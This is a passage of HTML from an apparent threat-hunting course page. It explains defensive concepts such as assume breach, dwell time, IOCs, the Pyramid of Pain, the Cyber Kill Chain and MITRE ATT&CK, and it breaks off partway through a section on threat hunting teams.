                <button type="button" class="c01-node-btn" data-c01-open="3" aria-label="Open topic 03: Threat Hunting Strategies">
                  <span class="c01-node-num">03</span>
                  <span class="c01-node-title">Threat Hunting Strategies</span>
                </button>
              </li>
              <li class="c01-node c01-node--right" style="grid-row: 4; grid-column: 2;">
                <button type="button" class="c01-node-btn" data-c01-open="4" aria-label="Open topic 04: Threat Hunting Terminology">
                  <span class="c01-node-num">04</span>
                  <span class="c01-node-title">Threat Hunting Terminology</span>
                </button>
              </li>
              <li class="c01-node c01-node--left" style="grid-row: 5; grid-column: 1;">
                <button type="button" class="c01-node-btn" data-c01-open="5" aria-label="Open topic 05: Pyramid of Pain (David Bianco)">
                  <span class="c01-node-num">05</span>
                  <span class="c01-node-title">Pyramid of Pain (David Bianco)</span>
                </button>
              </li>
              <li class="c01-node c01-node--right" style="grid-row: 6; grid-column: 2;">
                <button type="button" class="c01-node-btn" data-c01-open="6" aria-label="Open topic 06: Cyber Kill Chain (Lockheed Martin)">
                  <span class="c01-node-num">06</span>
                  <span class="c01-node-title">Cyber Kill Chain (Lockheed Martin)</span>
                </button>
              </li>
              <li class="c01-node c01-node--left" style="grid-row: 7; grid-column: 1;">
                <button type="button" class="c01-node-btn" data-c01-open="7" aria-label="Open topic 07: MITRE ATT&amp;CK">
                  <span class="c01-node-num">07</span>
                  <span class="c01-node-title">MITRE ATT&amp;CK</span>
                </button>
              </li>
              <li class="c01-node c01-node--right" style="grid-row: 8; grid-column: 2;">
                <button type="button" class="c01-node-btn" data-c01-open="8" aria-label="Open topic 08: Organization Preparation">
                  <span class="c01-node-num">08</span>
                  <span class="c01-node-title">Organization Preparation</span>
                </button>
              </li>
              <li class="c01-node c01-node--left" style="grid-row: 9; grid-column: 1;">
                <button type="button" class="c01-node-btn" data-c01-open="9" aria-label="Open topic 09: Hunting Maturity Model (HMM)">
                  <span class="c01-node-num">09</span>
                  <span class="c01-node-title">Hunting Maturity Model (HMM)</span>
                </button>
              </li>
              <li class="c01-node c01-node--right" style="grid-row: 10; grid-column: 2;">
                <button type="button" class="c01-node-btn" data-c01-open="10" aria-label="Open topic 10: Threat Hunting Mindsets">
                  <span class="c01-node-num">10</span>
                  <span class="c01-node-title">Threat Hunting Mindsets</span>
                </button>
              </li>
                </ol>
              </div>
            </div>
            <div class="c01-detail" data-c01-view="detail" hidden>
              <div class="c01-strip-row">
                <ul class="c01-strip" role="list">
              <li><button type="button" class="c01-strip-btn" data-c01-open="1" aria-label="Open topic 01: Threat Hunting Overview"><span class="c01-strip-num">01</span><span class="c01-strip-title">Threat Hunting Overview</span></button></li>
              <li><button type="button" class="c01-strip-btn" data-c01-open="2" aria-label="Open topic 02: Why Threat Hunting Matters"><span class="c01-strip-num">02</span><span class="c01-strip-title">Why Threat Hunting Matters</span></button></li>
              <li><button type="button" class="c01-strip-btn" data-c01-open="3" aria-label="Open topic 03: Threat Hunting Strategies"><span class="c01-strip-num">03</span><span class="c01-strip-title">Threat Hunting Strategies</span></button></li>
              <li><button type="button" class="c01-strip-btn" data-c01-open="4" aria-label="Open topic 04: Threat Hunting Terminology"><span class="c01-strip-num">04</span><span class="c01-strip-title">Threat Hunting Terminology</span></button></li>
              <li><button type="button" class="c01-strip-btn" data-c01-open="5" aria-label="Open topic 05: Pyramid of Pain (David Bianco)"><span class="c01-strip-num">05</span><span class="c01-strip-title">Pyramid of Pain (David Bianco)</span></button></li>
              <li><button type="button" class="c01-strip-btn" data-c01-open="6" aria-label="Open topic 06: Cyber Kill Chain (Lockheed Martin)"><span class="c01-strip-num">06</span><span class="c01-strip-title">Cyber Kill Chain (Lockheed Martin)</span></button></li>
              <li><button type="button" class="c01-strip-btn" data-c01-open="7" aria-label="Open topic 07: MITRE ATT&amp;CK"><span class="c01-strip-num">07</span><span class="c01-strip-title">MITRE ATT&amp;CK</span></button></li>
              <li><button type="button" class="c01-strip-btn" data-c01-open="8" aria-label="Open topic 08: Organization Preparation"><span class="c01-strip-num">08</span><span class="c01-strip-title">Organization Preparation</span></button></li>
              <li><button type="button" class="c01-strip-btn" data-c01-open="9" aria-label="Open topic 09: Hunting Maturity Model (HMM)"><span class="c01-strip-num">09</span><span class="c01-strip-title">Hunting Maturity Model (HMM)</span></button></li>
              <li><button type="button" class="c01-strip-btn" data-c01-open="10" aria-label="Open topic 10: Threat Hunting Mindsets"><span class="c01-strip-num">10</span><span class="c01-strip-title">Threat Hunting Mindsets</span></button></li>
                </ul>
                <button type="button" class="c01-close" data-c01-close aria-label="Back to roadmap">
                  <svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7" aria-hidden="true"><path d="M12 5l-5 5 5 5"/></svg>
                  <span>Back to roadmap</span>
                </button>
              </div>
              <div class="c01-panels">
            <article class="c01-panel" data-c01-panel="1" hidden>
              <header class="c01-panel-head">
                <span class="c01-panel-num">01</span>
                <h4 class="c01-panel-title">Threat Hunting Overview</h4>
              </header>
              <div class="c01-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">1.1</span>
                      <h4 class="subtopic-title">What is Threat Hunting?</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Proactively looking for threats in infrastructure</strong> using logs from endpoints, network devices, authentication systems, etc.</li>
  <li><strong>Proactive vs reactive:</strong>
    <ul>
      <li><em>Reactive</em> — alerts from EDR, SOC, SIEM, IPS, etc.</li>
      <li><em>Proactive</em> — searching through logs for indicators of compromise.</li>
      <li>Reactive methods are <strong>insufficient for advanced threats</strong>.</li>
    </ul>
  </li>
  <li>Uses <strong>"assumption of breach."</strong></li>
  <li><strong>Does not replace alert-based detections</strong> — it's part of <em>defense-in-depth</em>.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">1.2</span>
                      <h4 class="subtopic-title">Assume Breach</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Investigating and analyzing while <strong>assuming a threat actor is on the network</strong>.</li>
  <li>Requires many other assumptions and hypotheses:
    <ul>
      <li>System that may be compromised</li>
      <li>How the system may be compromised</li>
      <li>Threat actor involved (adversary TTPs)</li>
    </ul>
  </li>
  <li>Not necessarily reacting to any threat or alert.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">1.3</span>
                      <h4 class="subtopic-title">Threat Hunting vs. Incident Response</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Threat hunting ≠ incident response.</strong>
    <ul>
      <li><em>TH is a passive activity.</em></li>
      <li><em>IR is an active activity.</em></li>
    </ul>
  </li>
  <li>Threat hunters and incident responders work closely together:
    <ul>
      <li>Hunters discover threats and relay information to responders.</li>
      <li>Responders often gather additional information to provide to hunters — hash values, memory dumps, disk images, file contents, etc. — plus additional indicators for new threat hunts.</li>
    </ul>
  </li>
  <li>Responding to threats <strong>alters data on systems</strong> — could affect an in-progress hunt.</li>
</ul>
<p><strong>Where TH fits alongside adjacent disciplines</strong> (proactive vs reactive):</p>
<table class="maturity-table">
  <thead><tr><th>Discipline</th><th>Posture</th><th>Uses</th></tr></thead>
  <tbody>
    <tr><td>Threat Hunting</td><td>Proactive</td><td>Manual analysis; intelligence information; TTPs</td></tr>
    <tr><td>Vulnerability Management</td><td>Proactive</td><td>Vulnerability feeds; automation &amp; orchestration</td></tr>
    <tr><td>Incident Response</td><td>Reactive</td><td>Data analytics; automation</td></tr>
  </tbody>
</table></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">1.4</span>
                      <h4 class="subtopic-title">Threat Hunting Goals</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Detect advanced threats in infrastructure</strong> — "routine/common" threats are often detected by monitoring, but advanced threats need proactive hunting:
    <ul>
      <li>Nation-state actors</li>
      <li>Insider threats</li>
      <li>New/advanced malware</li>
    </ul>
  </li>
  <li><strong>Reduce time that attackers are in the network:</strong>
    <ul>
      <li>Attempt to identify threats in early stages.</li>
      <li>Less time to cause damage, exfiltrate data, etc.</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c01-panel" data-c01-panel="2" hidden>
              <header class="c01-panel-head">
                <span class="c01-panel-num">02</span>
                <h4 class="c01-panel-title">Why Threat Hunting Matters</h4>
              </header>
              <div class="c01-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">2.1</span>
                      <h4 class="subtopic-title">Dwell Time</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Dwell time</strong> = amount of time an adversary is on the network undetected and retains access.
    <ul>
      <li>Time to gather/exfiltrate data, collect credentials, lateral movement / privilege escalation, deploy other tools.</li>
    </ul>
  </li>
  <li><strong>Impacted by multiple factors:</strong>
    <ul>
      <li>Detection of intrusion before goals achieved.</li>
      <li>Attacker achieves their goal(s), or detonates a "noisy" payload.</li>
    </ul>
  </li>
  <li><strong>Mandiant report benchmarks:</strong> 2022 — <strong>16 days</strong>. 2023 — <strong>10 days</strong>.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">2.2</span>
                      <h4 class="subtopic-title">AV / EDR Limitations</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Systems work based off pre-determined detection rules:
    <ul>
      <li>Signatures</li>
      <li>User behavior</li>
      <li>File hashes / filenames</li>
    </ul>
  </li>
  <li>If an attack <strong>doesn't match a rule</strong>, the security control isn't aware — no alerts or actions if the detection rule isn't triggered.</li>
  <li>Requires constant updating for awareness of new malware / attacks / tools.</li>
  <li>Should still be used, but will <strong>not detect all threats</strong>.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">2.3</span>
                      <h4 class="subtopic-title">Better Defenses (Byproducts of Hunting)</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p>Threat hunting can discover many other security issues:</p>
<ul>
  <li>Priority vulnerabilities that need remediation</li>
  <li>Misconfigurations on endpoints</li>
  <li>Unapproved software on workstations</li>
  <li>Access issues</li>
</ul>
<p>All data found during a hunt can be used to improve the security of the organization:</p>
<ul>
  <li>Adjustments of security controls</li>
  <li>New security controls that need to be implemented</li>
  <li>Improvements to logging infrastructure</li>
  <li>Additional signatures / rules for detection systems</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">2.4</span>
                      <h4 class="subtopic-title">When to Hunt</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Orgs with threat hunting teams often have <strong>scheduled hunts</strong> — routinely performed based on various hypotheses.</li>
  <li><strong>New intelligence received about a potential threat:</strong>
    <ul>
      <li>Attacks against similar organizations / same industry.</li>
      <li>Actively exploited vulnerabilities in software / systems the org uses.</li>
    </ul>
  </li>
  <li><strong>SOC / IR teams report an incident:</strong>
    <ul>
      <li>Active incident that requires additional hunting.</li>
      <li>Anomalous activity on the network.</li>
    </ul>
  </li>
  <li>Additional IOCs identified as part of a previous hunt.</li>
  <li>After completion of a risk assessment — verify riskiest assets / systems are secure.</li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c01-panel" data-c01-panel="3" hidden>
              <header class="c01-panel-head">
                <span class="c01-panel-num">03</span>
                <h4 class="c01-panel-title">Threat Hunting Strategies</h4>
              </header>
              <div class="c01-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">3.1</span>
                      <h4 class="subtopic-title">Phases of Threat Hunting</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ol class="steps-list">
  <li><div><p class="step-title">Trigger</p><p class="step-desc">Reason for the hunt, usually in the form of a hypothesis.</p></div></li>
  <li><div><p class="step-title">Investigation</p><p class="step-desc">Using the hypothesis, search data for supporting evidence. The hypothesis may be adjusted during the hunt, based on evidence found.</p></div></li>
  <li><div><p class="step-title">Resolution / Outcome</p><p class="step-desc">What was the outcome of the hunt? Hypothesis true? Communication and reporting of information. May pivot into a new hunt.</p></div></li>
</ol>
<p><strong>Loop diagram from the deck:</strong> Threat Hunting → Trigger → Investigate &amp; Analyze → Outcome → Refine Tactics → Reveal New Info → back to Threat Hunting.</p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">3.2</span>
                      <h4 class="subtopic-title">Types of Hunts</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Structured</strong>
    <ul>
      <li>Begins with searching for specific TTPs.</li>
      <li>Hypothesis based on the attacker's method.</li>
      <li>Hunt based on possible symptoms of that type of attack.</li>
    </ul>
  </li>
  <li><strong>Unstructured</strong>
    <ul>
      <li>Typically starts with IOCs and searching logs for them.</li>
    </ul>
  </li>
  <li><strong>Situational</strong>
    <ul>
      <li>Focused on specific resources or systems in the organization.</li>
      <li>Often starts with a risk assessment — hunt based on those findings.</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c01-panel" data-c01-panel="4" hidden>
              <header class="c01-panel-head">
                <span class="c01-panel-num">04</span>
                <h4 class="c01-panel-title">Threat Hunting Terminology</h4>
              </header>
              <div class="c01-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">4.1</span>
                      <h4 class="subtopic-title">Threat</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Any potential negative impact (or danger) to an <strong>asset</strong> — any item owned by an individual or organization.</li>
  <li><strong>Threat actor</strong> — entity taking advantage of a vulnerability / risk.</li>
  <li><strong>Threat / attack vector</strong> — path used to perform an attack.</li>
  <li><strong>Types of threats:</strong>
    <ul>
      <li>Natural disasters</li>
      <li>Virus / malware</li>
      <li>Data breach</li>
      <li>Denial of service (DoS)</li>
      <li>APTs</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">4.2</span>
                      <h4 class="subtopic-title">APT (Advanced Persistent Threat)</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Used to refer to groups <em>or</em> types of malware.</li>
  <li>Attacker group with significant <strong>resources, infrastructure, and capabilities</strong>:
    <ul>
      <li>Long-term detection evasion.</li>
      <li>Multi-stage attacks.</li>
      <li>Quick use of zero-days.</li>
      <li>Custom zero-days.</li>
    </ul>
  </li>
  <li><strong>Different naming conventions</strong> used by different vendors:
    <ul>
      <li><code>APT / UNC / FIN#</code> — e.g. <strong>APT29</strong> (Mandiant / Google).</li>
      <li>Animal names — e.g. <strong>Cozy Bear</strong> (CrowdStrike).</li>
      <li>Weather events — e.g. <strong>Midnight Blizzard</strong> (Microsoft).</li>
    </ul>
  </li>
  <li>Reference: <code>https://attack.mitre.org/groups/G0016/</code></li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">4.3</span>
                      <h4 class="subtopic-title">TTPs (Tactics, Techniques, and Procedures)</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Methods or patterns used by threat actors.</li>
  <li><strong>Tactics</strong> — high-level description of behaviors and strategies.</li>
  <li><strong>Techniques</strong> — more specific methods describing how tactics can be implemented.</li>
  <li><strong>Procedures</strong> — sequence of activities using specific techniques to carry out attacks; can be tailored for different threat actors / groups.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">4.4</span>
                      <h4 class="subtopic-title">IOCs and Hashes</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Indicators of Compromise</strong> — artifacts that may indicate presence of malicious activity:
    <ul>
      <li>File hash, IP address, domain name, filename, strings, etc.</li>
      <li>Behavioral &amp; other anomalous activity.</li>
      <li>Included in threat intelligence reports.</li>
    </ul>
  </li>
  <li><strong>Hashes:</strong>
    <ul>
      <li>Unique value that represents the "digital fingerprint" of a file.</li>
      <li>Generated by running the file through a hashing algorithm.</li>
      <li>Common: <code>MD5</code>, <code>SHA256 / SHA512</code>, etc.</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c01-panel" data-c01-panel="5" hidden>
              <header class="c01-panel-head">
                <span class="c01-panel-num">05</span>
                <h4 class="c01-panel-title">Pyramid of Pain (David Bianco)</h4>
              </header>
              <div class="c01-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">5.1</span>
                      <h4 class="subtopic-title">Overview</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p>Created by <strong>David Bianco</strong>. Shows the <strong>difficulty in obtaining different IOCs</strong> — and also the <strong>level of effort for an attacker to change</strong> them. The pyramid, from base (trivial) to apex (most painful):</p>
<ol class="steps-list">
  <li><div><p class="step-title">Hash Values</p><p class="step-desc">Bottom of the pyramid — trivial for attackers.</p></div></li>
  <li><div><p class="step-title">IP Addresses</p></div></li>
  <li><div><p class="step-title">Domain Names</p></div></li>
  <li><div><p class="step-title">Network / Host Artifacts</p></div></li>
  <li><div><p class="step-title">Tools</p></div></li>
  <li><div><p class="step-title">TTPs</p><p class="step-desc">Apex — most painful for adversaries.</p></div></li>
</ol></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">5.2</span>
                      <h4 class="subtopic-title">Hash Values</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Very easy to discover and use.</li>
  <li>No question of compromise if one is found.</li>
  <li><strong>Trivial for an attacker to change</strong> — any change to a file results in a completely different hash.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">5.3</span>
                      <h4 class="subtopic-title">IP Addresses</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>One of the most fundamental indicators.</li>
  <li>If a malicious IP is found — near certainty of malicious activity.</li>
  <li>Very easy for an attacker to change, especially if using domain names.</li>
  <li>Many attackers use "temporary" IPs.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">5.4</span>
                      <h4 class="subtopic-title">Domain Names</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Similar type of IOC as IPs.</li>
  <li>More difficult for an attacker to change — requires:
    <ul>
      <li>Registration</li>
      <li>Payment</li>
      <li>Hosting</li>
    </ul>
  </li>
  <li>May be delay in propagation.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">5.5</span>
                      <h4 class="subtopic-title">Network &amp; Host Artifacts</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>User-agent strings.</li>
  <li>Traffic on non-traditional ports.</li>
  <li>Specific file / registry key.</li>
  <li>Non-browser process on port 80/443.</li>
  <li>Often requires the attacker to <strong>reconfigure or recompile</strong>.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">5.6</span>
                      <h4 class="subtopic-title">Tools</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>APT groups tend to use a <strong>consistent set of tools</strong>.</li>
  <li>Requires detection of specific artifacts of unique tools.</li>
  <li>Blocking specific tools requires adversaries to find / create <strong>new tools for the same purpose</strong>.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">5.7</span>
                      <h4 class="subtopic-title">TTPs (Apex)</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Attacker's training, methods.</li>
  <li>Detecting <strong>adversary behavior, not their tools</strong>.</li>
  <li>If responding quickly, may force attackers to <strong>learn new behaviors</strong>.</li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c01-panel" data-c01-panel="6" hidden>
              <header class="c01-panel-head">
                <span class="c01-panel-num">06</span>
                <h4 class="c01-panel-title">Cyber Kill Chain (Lockheed Martin)</h4>
              </header>
              <div class="c01-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">6.1</span>
                      <h4 class="subtopic-title">The 7 Stages</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p>Reference: <code>https://www.lockheedmartin.com/en-us/capabilities/cyber/cyber-kill-chain.html</code></p>
<ol class="steps-list">
  <li><div><p class="step-title">Reconnaissance</p><p class="step-desc">Attacker gathers information about target. Passive and active methods: internet searches, email harvesting, network scans.</p></div></li>
  <li><div><p class="step-title">Weaponization</p><p class="step-desc">Attacker creates deliverable payload. May consist of a Remote Access Tool (RAT) or other backdoor, encryption tools, or another malware downloader.</p></div></li>
  <li><div><p class="step-title">Delivery</p><p class="step-desc">Malicious payload sent to victim — email, watering hole attack (malicious website), drive-by download, malicious USB drive.</p></div></li>
  <li><div><p class="step-title">Exploitation</p><p class="step-desc">Malicious payload is run on the victim system — user opens email attachment, or visits a malicious website where malware downloads/runs. Attacker may exploit other vulnerabilities using other methods. Can be a multi-step process: original payload runs and downloads additional malware.</p></div></li>
  <li><div><p class="step-title">Installation</p><p class="step-desc">Additional tools installed via original RAT / backdoor — encryption software, more complex malware, command &amp; control software, exfiltration tools. Any tools the attacker needs to carry out the objective.</p></div></li>
  <li><div><p class="step-title">Command &amp; Control (C&amp;C)</p><p class="step-desc">Victim machine connects to attacker-controlled infrastructure. May use well-known ports to evade firewall rules / detection. Traffic may be encrypted. Allows additional commands and malware to be run — attacker can further customize based on victim environment.</p></div></li>
  <li><div><p class="step-title">Actions on Objectives</p><p class="step-desc">Attacker accomplishes original goals based on all previous steps: encryption and ransom demand; data theft (and possible ransom); destruction of data or systems; software disruption; persistent access for further goals.</p></div></li>
</ol></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c01-panel" data-c01-panel="7" hidden>
              <header class="c01-panel-head">
                <span class="c01-panel-num">07</span>
                <h4 class="c01-panel-title">MITRE ATT&amp;CK</h4>
              </header>
              <div class="c01-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">7.1</span>
                      <h4 class="subtopic-title">What ATT&amp;CK Is</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>ATT&amp;CK</strong> = Adversarial Tactics, Techniques, &amp; Common Knowledge.</li>
  <li><em>"Knowledge base of adversary tactics and techniques based on real-world observations."</em></li>
  <li><strong>ATT&amp;CK Matrix for Enterprise:</strong>
    <ul>
      <li>Columns reflect tactics, which contain techniques.</li>
      <li>Over <strong>230 techniques</strong>.</li>
      <li>Each contains explanation, procedure examples, mitigation, detection.</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c01-panel" data-c01-panel="8" hidden>
              <header class="c01-panel-head">
                <span class="c01-panel-num">08</span>
                <h4 class="c01-panel-title">Organization Preparation</h4>
              </header>
              <div class="c01-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">8.1</span>
                      <h4 class="subtopic-title">The Preparation Wheel</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p>Preparation for threat hunting has five sides:</p>
<ul>
  <li>Threat Hunting Personnel</li>
  <li>Data Collection</li>
  <li>Aggregation &amp; Analysis Tools</li>
  <li>Appropriate Access</li>
  <li>Threat Intelligence</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">8.2</span>
                      <h4 class="subtopic-title">Threat Hunting Teams</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p>Not necessarily a standard definition of a team — based on size of org, industry, systems, etc.</p>
<ul>
  <li><strong>Ad-hoc hunter</strong>
    <ul>
      <li>Typically has multiple roles in IT / security.</li>
      <li>Hunts are more "task-oriented."</li>
    </ul>
  </li>
  <li><strong>Analyst and hunter</strong>
    <ul>
      <li>Most common in medium-sized organizations.</li>
      <li>Security (SOC) analyst is also the threat hunter.</li>
